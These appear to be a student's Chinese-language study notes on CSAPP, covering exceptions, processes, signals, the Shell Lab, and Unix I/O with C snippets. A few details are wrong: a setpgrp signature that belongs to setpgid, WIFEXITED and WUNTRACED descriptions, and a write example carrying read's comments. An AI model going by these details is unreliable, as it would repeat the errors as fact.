
-

故障(Fault):同步的,是由错误情况引起的,有可能由故障处理程序修复,假设当前的指令导致了故障发生,处理器会将控制转移给故障处理程序,然后故障处理程序运行,如果能够修复这个故障,它就将控制返回到引起故障的指令,然后重新执行引发故障的这条指令,如果故障处理程序无法处理这种故障,就会终止引起故障的应用程序,比如缺页异常。一般可以由故障处理程序处理。
-
终止(Abort):同步的,是由不可恢复的致命错误导致的,通常是一些硬件 错误,例如DRAM或者SRAM的存储位被损坏时,会导致奇偶校验出错,对于这类硬件错误,终止处理程序从不将控制返回给应用程序,而是直接终止这个应用程序

几个异常及其异常号的示例(x86-64共256种异常,其中0~31号是由Intel架构师定义的,编号32~255是由操作系统定义的):

- 当一个指令试图进行除以零的操作,就会发生除法错误,此时异常处理程序不会试图恢复这个错误,而是选择终止程序,
Linux shell通常会把除法错误报告为“浮点异常” - 13号异常通常是由于程序引用了一个未定义的虚拟内存区域导致的,或者是程序试图去写一个只读的文本段,对于这类异常,系统并不会尝试去恢复,
Linux shell通常会把这种一般保护故障报告为“段错误”, - 18号异常是由硬件发送错误时导致的,会直接终止引发异常的应用程序

操作系统异常:系统调用(每个系统调用对应一个编号,这个整数对应内核中跳转表的偏移量,注意跳转表和异常表并不是同一个)
系统调用和错误处理
可以使用man syscalls查看Unix系统提供的所有系统调用,当Unix系统级函数遇到错误时,它们典型地会返回-1,并通过设置全局整数变量errno来表示什么出错了
进程
Linux下proc文件下记录的是内核相关的数据结构,可以cat cpuinfo查看CPU信息
为了限制应用程序执行某些特殊指令,以及限制可以访问的地址空间范围,通常处理器通过控制寄存器的模式位来实现这些限制功能,Control Register寄存器描述了进程当前的权限,当设置了控制寄存器的模式位之后,进程就运行在内核模式,有的地方也把内核模式叫做超级用户模式,对于一个运行在内核模式的进程可以运行指令集中的任何指令,并且可以访问系统中任意的内存位置
如果没有设置模式位,进程就运行在用户模式下,不允许执行特权指令,不能直接引用内核区域的代码和数据,如果用户程序试图访问内核区域,就会导致保护故障,然后终止该用户程序。可以通过系统调用间接访问内核代码和数据,进程从用户模式切换的内核模式需要通过中断、故障或者系统调用的方式。当这类异常发生时,执行异常处理程序处理异常,处理器的模式会从用户模式变为内核模式,当返回到应用程序继续执行时,会从内核模式改回到用户模式。
内核为每一个进程维护了一个上下文,上下文就是内核重新启动一个被抢占的进程所需的状态,由一些对象的值组成,这些对象包括通用目的寄存器、浮点寄存器、程序计数器、用户栈、状态寄存器、内核栈以及各种内核数据结构,内核数据结构包括描述地址空间的页表、包含有关当前进程信息的进程表以及包含进程已打开文件的信息表。

上下文切换

进程的创建
进程的状态(从程序员角度)
- Running(运行)
- Stopped(暂停):进程被挂起,当进程收到如下几个信号时就会进入暂停状态
SIGSTOP、SIGTSTP(通常用户键入Ctrl + z时发出)、SIGTTIN(读信号量)、SIGTTOU(写信号量),发出这两个信号量时进程会暂停,直到收到SIGCONT的信号再次开始运行 - Terminated(终止):进程永远不会再运行,有三种情况
- Receiving a signal
- Returning from the main routine(主程序)
- Calling the exit function
- Zombie(僵死):已经终止运行但是还未被回收的进程,仍旧会消耗系统的内存资源
fork系统调用
- 关键点:两个返回值,子进程返回0,父进程返回子进程的
PID(一定大于0) - 父进程与子进程并发执行,子进程与父进程地址空间中的内容是相同的,二者具有相同的用户栈,相同的本地变量值,相同的堆,相同的全局变量值,一次相同的代码,但是他们之间时相互独立的
execve函数,调用之后不会返回,需要三个参数,int execve(const char *filename, const char *argv[], const cahr *envp[])第一个参数为可执行程序的文件名,第二个参数表示执行程序需要输入的参数列表,第三个参数表示环境变量列表。
execve函数作用就是调用加载器,在执行可执行程序的main函数之前,启动代码需要设置的用户栈,并将控制传递给新程序的主函数
#include <stdio.h>
int main(int argc, char *argv[], char *envp[])
{
int i;
printf("Environment variables:\n");
for (i = 0; envp[i] != 0; i++)
{
printf("envp[%2d]: %s\n", i, envp[i]);
}
}
/* 可以看到系统中所有的环境变量
Environment variables:
envp[ 0]: HOSTTYPE=x86_64
envp[ 1]: LANG=C.UTF-8
envp[ 2]: PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
envp[ 3]: TERM=xterm-256color
envp[ 4]: WSLENV=WT_SESSION::WT_PROFILE_ID
envp[ 5]: WT_SESSION=878a2025-7f60-4037-912d-d5755f4b61b6
envp[ 6]: WT_PROFILE_ID={8e2bc218-99ec-5d94-aa2d-d9b80c591c66}
envp[ 7]: WSL_INTEROP=/run/WSL/11_interop
envp[ 8]: NAME=LAPTOP-V7FVCK3U
envp[ 9]: HOME=/home/svicen
envp[10]: USER=svicen
envp[11]: LOGNAME=svicen
envp[12]: SHELL=/bin/zsh
envp[13]: WSL_DISTRO_NAME=ubuntu-20.04
envp[14]: SHLVL=2
envp[15]: PWD=/home/svicen/csapp/process
envp[16]: OLDPWD=/home/svicen/csapp
envp[17]: ZSH=/home/svicen/.oh-my-zsh
envp[18]: PAGER=less
envp[19]: LESS=-R
envp[20]: LSCOLORS=Gxfxcxdxbxegedabagacad
*/
pid_t waitpid(pid_t pid, int *statusp, int options); // 函数用于父进程等待子进程执行完毕
// 如果第一个参数pid>0,表示等待的进程是一个单独的子进程,子进程的ID就是pid,如果pid=-1,表示等待的进程是由父进程创建的所有子进程组成的集合
// 第二个参数 statusp 如果是非空的,那么函数waitpid就会在status中放上导致返回的子进程的状态信息,status就是statusp指向的值,在wait.h的头文件中定义了解释status参数的几个宏,其中 WIFEXITED(status)如果子进程通过exit或return正常终止,这个宏就为true,加入子进程因为一个未捕获的信号终止,那么 WIFSIGNALED(status) 这个宏就会返回true wifsigwaled wifexited
// 第三个参数
进程组Process Group
-
每个进程都只属于一个进程组,以ID唯一标识
可以使用
pid_t getpgrp(void)来获取当前进程所属的进程组ID,默认情况下,一个子进程和它的父进程属于一个进程组不过进程可以通过
pid_t setpgrp(pid_t pid, pid_t pgid)这个函数改变自己或其他进程的进程组,参数pid表示进程原来的进程组ID,pgid表示更改后的进程组ID,如果参数pid为0,就使用当前进程的ID值作为进程组ID,如果参数pgid为0,就用pid指定的进程pid作为进程组的pid
信号

下面具体看一下发送信号的四种方式
-
通过
/bin/kill -9 15213这条命令时是向进程号为15213的进程发送信号9,表示杀死进程/bin/kill -9 -15213这条命令时是向进程组号为15213的进程发送信号9,会杀死进程组中的每一个进程 -
键盘发送信号,
ctrl + c终止信号,Shell为每个作业创建一个独立的进程组,例如,下图中有一个前台作业和两个后台作业,在任何时刻,最多有一个前台作业和0个或多个后台作业,当键入ctrl + c时,默认是终止前台作业,输入Ctrl + z会挂起前台作业
-
用
kill函数发送信号,int kill(pid_t pid, int sig)函数的第一个参数pid如果大于0,那么发送信号给进程pid,如果pid=0,函数发送信号给调用进程所在进程组的所有进程,如果pid < 0,函数发送信号sig给进程组pid中的每个进程 -
使用
alarm函数发送信号,unsigned int alarm(unsigned int secs),参数secs表示函数alarm安排内核内核在secs秒后发送一个SIGALRM信号给调用进程,如果secs为0,就不会调用新的闹钟了
接收信号

当内核把进程P从内核模式切换到用户模式时,此时会检查进程P的未阻塞的待处理的信号集合,如果这个集合为空,那么内核将控制传递到进程P的逻辑控制流的下一条指令,如果集合非空,那么内核选择集合中的一个信号K,强制进程P接受信号K,接收信号会触发控制转移到信号处理程序,在信号处理程序处理完成后,它将控制返回给被中断的程序,每个信号都有一种预定义的默认行为
- The process terminates(进程终止):比如收到信号
SIGKILL后 - The process terminates and dumps core(进程终止并转储内存(把代码和数据的内存镜像写到磁盘上))
- The process suspends until restarted by a
SIGCONTsignal(进程挂起直到被SIGCONT信号重启) - The process ignores the signal(进程可以忽略的信号)
在任何时刻,一种类型的信号最多只会有一个待处理信号,如果一个进程有一个类型为k的待处理信号,那么接下来任何发送到这个进程类型为k的信号都不会排队等待,都会被简单的丢弃。
Shell Lab
实验要求
补全tsh.c中剩余的代码:
void eval(char *cmdline):解析并执行命令。int builtin_cmd(char **argv):检测命令是否为内置命令quit、fg、bg、jobs。void do_bgfg(char **argv):实现bg、fg命令。void waitfg(pid_t pid):等待前台命令执行完成。void sigchld_handler(int sig):处理SIGCHLD信号,即子进程停止或终止。void sigint_handler(int sig):处理SIGINT信号,即来自键盘的中断ctrl-c。void sigtstp_handler(int sig):处理SIGTSTP信号,即终端停止信号ctrl-z。
使用make testn用来测试你编写的shell执行第n组测试数据的输出。
使用make rtestn用来测试参考shell程序第n组测试数据的输出(共16组测试数据)。
可用辅助函数:
int parseline(const char *cmdline,char **argv):将cmdline变为char **argv,返回是否为后台运行命令(true)。void clearjob(struct job_t *job):清除job结构。void initjobs(struct job_t *jobs):初始化jobs链表。void maxjid(struct job_t *jobs):返回jobs链表中最大的jid号。int addjob(struct job_t *jobs,pid_t pid,int state,char *cmdline):在jobs链表中添加jobint deletejob(struct job_t *jobs,pid_t pid):在jobs链表中删除pid的job。pid_t fgpid(struct job_t *jobs):返回当前前台运行job的pid号。struct job_t *getjobpid(struct job_t *jobs,pid_t pid):返回pid号的job。struct job_t *getjobjid(struct job_t *jobs,int jid):返回jid号的job。int pid2jid(pid_t pid):将pid号转化为jid。void listjobs(struct job_t *jobs):打印jobs。void sigquit_handler(int sig):处理SIGQUIT信号。
注意事项
-
tsh的提示符为
tsh> -
用户的输入分为第一个的
name和后面的参数,之间以一个或多个空格隔开。如果name是一个tsh内置的命令,那么tsh应该马上处理这个命令然后等待下一个输入。否则,tsh应该假设name是一个路径上的可执行文件,并在一个子进程中运行这个文件(这也称为一个工作、job) -
tsh不需要支持管道和重定向
-
如果用户输入
ctrl-c(ctrl-z),那么SIGINT(SIGTSTP)信号应该被送给每一个在前台进程组中的进程,如果没有进程,那么这两个信号应该不起作用。 -
如果一个命令以“&”结尾,那么tsh应该将它们放在后台运行,否则就放在前台运行(并等待它的结束)
-
每一个工作(job)都有一个正整数PID或者job ID(JID)。JID通过"%"前缀标识符表示,例如,“%5”表示JID为5的工作,而“5”代笔PID为5的进程。
-
tsh应该回收(reap)所有僵尸孩子,如果一个工作是因为收到了一个它没有捕获的(没有按照信号处理函数)而终止的,那么tsh应该输出这个工作的PID和这个信号的相关描述。 -
tsh应该有如下内置命令:quit: 退出当前shell jobs: 列出所有后台运行的工作 bg <job>: 这个命令将会向<job>代表的工作发送SIGCONT信号并放在后台运行,<job>可以是一个PID也可以是一个JID。 fg <job>: 这个命令会向<job>代表的工作发送SIGCONT信号并放在前台运行,<job>可以是一个PID也可以是一个JID。
waitpid是一个非常重要的函数,一个进程可以调用waitpid函数来等待它的子进程终止或停止,从而回收子进程。该函数会返回导致waitpid返回的终止子进程的PID,并且将这个已终止的子进程从系统中取出。如果调用进程没有子进程,返回-1,并且设置errno为ECHILD,如果waitpid函数被一个信号中断,那么它返回-1,并设置errno为EINTR(interruption)
这个函数用来挂起调用进程的执行,直到pid对应的等待集合的一个子进程的改变才返回,包括三种状态的改变:
- 子进程终止
- 子进程收到信号停止
- 子进程收到信号重新执行
如果一个子进程在调用之前就已经终止了,那么函数就会立即返回,否则,就会阻塞,直到一个子进程改变状态。
pid_t waitpid(pid_t pid, int *wstatus, int options);函数各个参数的含义如下
-
pid:判定等待集合成员
- pid > 0 : 等待集合为 pid 对应的单独子进程
- pid = -1: 等待集合为所有的子进程
- pid < -1: 等待集合为一个进程组,ID 为 pid 的绝对值
- pid = 0 : 等待集合为一个进程组,ID 为调用进程的 pid
-
options:修改默认行为(下面这些常量都是由
wait.h头文件定义的,要使用必须包含#include <sys/wait.h>)- WNOHANG:集合中任何子进程都未终止,立即返回 0
- WUNTRACED:阻塞,直到一个进程终止或停止,返回 PID,默认是这种
- WCONTINUED:阻塞,直到一个停止的进程收到 SIGCONT 信号重新开始执行
- 也可以用或运算把 options 的选项组合起来。例如 WNOHANG | WUNTRACED 表示:立即返回,如果等待集合中的子进程都没有被停止或终止,则返回值为 0;如果有一个停止或终止,则返回值为该子进程的 PID
-
wstatus:检查已回收子进程的退出状态
waitpid会在 status 中放上关于导致返回的子进程的状态信息WIFEXITED(status)若此值为非0 表明进程正常结束。否则返回exit(x)中的xWIFSIGNALED(status)为非0 表明进程异常终止
1. exec
void eval(char *cmdline),该函数的主要功能是对用户输入的参数进行解析并运行计算。如果用户输入内建的命令行(quit,bg,fg,jobs)那么立即执行。否则,fork一个新的子进程并且将该任务在子进程的上下文中运行。如果该任务是前台任务那么需要等到它运行结束才返回。仿照原书8.4节示例代码P527
九、IO
文件类型
- Regular file: Contains arbitrary data
- Directory: Index for a related group of files,此类文件中的条目描述了其他文件的位置和属性
- Socket: For communicating with a process on another machine
- Other file types beyond our scope
- Named pipes(FIFOS): 用于在应用程序之间传送数据的通道文件,前一程序的输出作为后一程序的输入
- Symbolic links: 符号链接文件,不需要创建副本就可以有多个名称,被多个指针指向
- Character and block devices
Regular file
-
分为文本文件和二进制文件
-
对于文本文件,在不同的系统,对于文件行结尾的处理不同
- Linux and MAC : '\n' (
0xa) : line feed (LF) - Windows and Internet protocols : '\ r \n' (
0xd 0xa) : Carriage return (CR回车,举了老式打印机例子) followed by line feed (LF)
- Linux and MAC : '\n' (
-
每一个打开的文件都有一个文件描述符
fd用来唯一表示,在Linux系统中使用limit命令查看最多允许打开的文件数
Low Level IO
-
Low level IO 其实就是系统提供的IO,比如
write,read,open等等,不是很好用,存在short counts(这里翻译为了不足值,因为有可能读取到的内容大小不是我们设定的大小,在网络中比较常见)和出错代码等问题 -
每一次调用系统调用后,我们都应该判断返回值,来检查是否有错误,这是一个惯例
-
每一个运行的进程都有三个特定的文件描述符
- 0 : standard input
- 1 : standard output
- 2 : standard error
// low-level IO
int fd; // file descriptor
// 打开文件需要判断返回值 O_RDONLY 一般为一个整数,指明想在什么模式下访问文件
if ((fd = open("/etc/hosts", O_RDONLY)) < 0) {
perror("open");
exit(1);
}
int retval;
// 关闭文件时同样需要检查返回值,关闭文件也会报错,尤其是在多线程程序中,尝试关闭一个已经关闭的文件就会报错
if ((retval = close(fd)) < 0) {
perror("close"); // 打印错误信息
exit(1);
}
char buf[512];
int nbytes; // number of bytes read
if ((nbytes = read(fd, buf, sizeof(buf))) < 0) { // read可以读取任何不超过我们buf大小的字符串
// 返回值为0 表示检测到 EOF,执行到文件结尾或网络连接已经关闭
perror("read");
exit(1);
}
char buf[512];
int nbytes; // number of bytes read
if ((nbytes = write(fd, buf, sizeof(buf))) < 0) { // read可以读取任何不超过我们buf大小的字符串
// 返回值为0 表示检测到 EOF,执行到文件结尾或网络连接已经关闭
perror("write");
exit(1);
}
Buffered IO
在用户代码中建立一个小的缓冲区,用来存放已读还未被应用程序使用的字节,有两种:一种是基于文本,另一种是基于字节,读取一段字节后再写入文件。
/*
* rio_readn - Robustly read n bytes (unbuffered)
*/
/* $begin rio_readn */
ssize_t rio_readn(int fd, void *usrbuf, size_t n)
{
size_t nleft = n;
ssize_t nread;
char *bufp = usrbuf;
while (nleft > 0) {
if ((nread = read(fd, bufp, nleft)) < 0) {
if (errno == EINTR) /* Interrupted by sig handler return */
nread = 0; /* and call read() again */
else
return -1; /* errno set by read() */
}
else if (nread == 0)
break; /* EOF */
nleft -= nread;
bufp += nread;
}
return (n - nleft); /* Return >= 0 */
}
/* $end rio_readn */
// Buffered IO 将写入的数据暂存的缓冲区 然后一块整体写入 而不是一个字节一个字节的写
/*
* rio_readlineb - Robustly read a text line (buffered)
*/
/* $begin rio_readlineb */
ssize_t rio_readlineb(rio_t *rp, void *usrbuf, size_t maxlen)
{
int n, rc;
char c, *bufp = usrbuf;
for (n = 1; n < maxlen; n++) {
if ((rc = rio_read(rp, &c, 1)) == 1) {
*bufp++ = c;
if (c == '\n') {
n++;
break;
}
} else if (rc == 0) {
if (n == 1)
return 0; /* EOF, no data read */
else
break; /* EOF, some data was read */
} else
return -1; /* Error */
}
*bufp = 0;
return n-1;
}
-
使用
stat命令可以查看文件的详细信息,用于显示文件的状态信息。stat命令的输出信息比ls命令的输出信息要更详细。

可以使用 man 2 stat查看详细的使用手册,2的含义:Unix中关系系统IO的手册往往在第二章,2就表示查看手册的第二章
- 通过
fork创建的子进程会继承父进程的文件描述符表的副本,如果父进程进行读操作,文件位置前移,如果此时子进程再进行读操作,它将从这个新位置读起。 - 由于可能会有多个指针指向一个文件表表项,所以引入了引用计数
refcnt,表示当前引用该表项的文件描述符数

IO Redirection
通过dup2(oldfd, newfd)系统调用,它的作用是将oldfd重定向至newfd比如>和<就是通过调用dup2实现的,比如下图:刚开始创建了文件A,文件描述符fd1来标识它

然后通过调用dup2(4, 1)可以实现下面的效果,注意文件A的refcnt减为了0,但它仍然是一个有效的表项,B的refcnt变为2
